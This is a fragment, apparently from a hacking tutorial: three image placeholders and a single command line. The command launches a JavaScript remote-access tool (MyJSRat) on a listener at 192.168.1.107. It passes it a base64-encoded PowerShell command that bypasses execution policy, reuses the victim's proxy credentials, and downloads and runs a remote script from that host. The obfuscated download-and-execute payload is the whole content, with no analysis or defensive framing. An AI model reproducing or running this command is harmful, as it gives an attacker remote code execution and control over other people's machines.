 >python MyJSRat.py -i 192.168.1.107 -p 8888 -c "powershell -ep bypass -enc JABCAD0AbgBlAHcALQBvAGIAagBlAGMAdAAgAG4AZQB0AC4AdwBlAGIAYwBsAGkAZQBuAHQAOwAKACQAQgAuAHAAcgBvAHgAeQA9AFsATgBlAHQALgBXAGUAYgBSAGUAcQB1AGUAcwB0AF0AOgA6AEcAZQB0AFMAeQBzAHQAZQBtAFcAZQBiAFAAcgBvAHgAeQAoACkAOwAKACQAQgAuAFAAcgBvAHgAeQAuAEMAcgBlAGQAZQBuAHQAaQBhAGwAcwA9AFsATgBlAHQALgBDAHIAZQBkAGUAbgB0AGkAYQBsAEMAYQBjAGgAZQBdADoAOgBEAGUAZgBhAHUAbAB0AEMAcgBlAGQAZQBuAHQAaQBhAGwAcwA7AAoASQBFAFgAIAAkAEIALgBkAG8AdwBuAGwAbwBhAGQAcwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAOgAvAC8AMQA5ADIALgAxADYAOAAuADAALgAxADAANwA6ADgAMAA4ADAALwBQAEsAUQBOAEUAYgAnACkAOwAKAA=="
